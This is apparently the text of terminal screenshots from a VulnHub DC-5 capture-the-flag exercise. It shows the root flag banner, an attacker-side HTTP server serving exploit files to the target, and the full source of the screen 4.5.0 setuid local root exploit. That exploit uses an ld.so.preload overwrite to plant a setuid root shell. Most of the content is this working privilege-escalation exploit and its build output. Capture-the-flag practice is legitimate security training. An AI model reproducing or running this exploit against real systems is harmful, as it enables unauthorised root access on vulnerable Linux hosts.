 1 / 1
Tilix: d9@D9: ~/self/Pentester_tools/Web_Tools
1: d9@D9: ~/self/Pentester_tools/Web_Tools
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
root@dc-5:/root# exi
bash: exi: command not found
root@dc-5:/root# cat thisistheflag.txt
888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
root@dc-5:/root#
3: d9@D9: ~/self/vulnhub_wp/dc-5
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ ls
41154.sh  libhax.c  rootshell  rootshell.c
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ ls
41154.sh  libhax.c  libhax.so  rootshell  rootshell.c
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ python3 -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
192.168.130.205 - - [30/Jan/2021 16:24:31] "GET /rootshell HTTP/1.1" 200 -
192.168.130.205 - - [30/Jan/2021 16:24:41] "GET /libhax.so HTTP/1.1" 200 -
192.168.130.205 - - [30/Jan/2021 16:29:08] "GET /41154.sh HTTP/1.1" 200 -
192.168.130.205 - - [30/Jan/2021 16:30:04] "GET /41154.sh HTTP/1.1" 200 -
2: d9@D9: ~/self/vulnhub_wp/dc-5
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ ls
41154.sh
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ vim 41154.sh
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ nano 41154.sh
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$ gedit 41154.sh
┌──(d9㉿D9)-[~/self/vulnhub_wp/dc-5]
└─$